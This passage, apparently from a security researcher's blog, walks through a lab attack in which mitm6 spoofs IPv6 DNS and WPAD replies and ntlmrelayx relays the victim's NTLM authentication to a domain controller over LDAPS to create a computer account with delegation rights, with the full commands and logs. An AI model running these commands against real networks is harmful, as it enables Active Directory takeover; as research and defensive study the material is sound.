 After a while mitm6 should show our victim connecting to us as DNS server for the WPAD host we set:
dirkjan@ubuntu:~/mitm6$ sudo mitm6 -hw icorp-w10 -d internal.corp --ignore-nofqnd
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:66:b9:7e]
IPv4 address: 192.168.111.87
IPv6 address: fe80::d02:76b3:7c7a:ffa7
DNS local search domain: internal.corp
DNS whitelist: internal.corp
Hostname whitelist: icorp-w10
IPv6 address fe80::192:168:111:73 is now assigned to mac=00:0c:29:89:97:db host=ICORP-W10.
Renew reply sent to fe80::192:168:111:73
Sent spoofed reply for wpad.internal.corp. to fe80::192:168:111:73
Sent spoofed reply for wpad.internal.corp. to fe80::192:168:111:73
Sent spoofed reply for attacker-wpad.internal.corp. to fe80::192:168:111:73
Dirk-jan Mollema
Hacker, red teamer, researcher. Likes to
write infosec-focussed Python tools. This
is my personal blog mostly containing
research on topics I find interesting, such
as Windows, Active Directory and cloud
stuff.
Both sides of a security boundary
Twitter
GitHub
And we see ntlmrelayx receiving the connection, creating a new computer account and granting it
delegation rights to the victim computer:
dirkjan@ubuntu:~$ ntlmrelayx.py -t ldaps://icorp-dc.internal.corp -wh attacker-wpad --delegate-access
Impacket v0.9.19-dev - Copyright 2019 SecureAuth Corporation
[shortened for readability]
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[*] Setting up HTTP Server
[*] HTTPD: Received connection from 192.168.111.73, attacking target ldaps://icorp-dc.internal.corp
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Serving PAC file to client 192.168.111.73
[*] HTTPD: Received connection from 192.168.111.73, attacking target ldaps://icorp-dc.internal.corp